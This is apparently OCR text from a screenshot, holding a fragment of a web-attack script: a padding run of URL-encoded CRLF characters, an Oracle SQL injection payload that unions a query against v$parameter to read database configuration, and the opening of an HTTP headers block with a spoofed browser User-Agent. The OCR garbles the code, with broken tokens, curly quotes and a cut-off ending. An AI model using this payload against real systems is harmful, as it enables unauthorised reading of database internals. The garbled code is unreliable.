
0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0
a%0dunion select NULL,value from v$parameter order by
(((1 ”
headers = {
“Content-Type”: “application/x-www-form-urlencoded”,
“User-Agent”: “Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0”,
“Accept”:
“text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8”,
“Accept-Language”: “zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3”,
“Accept-Encoding”: “gzip, deflate”,
“Content-Length”: “2236”,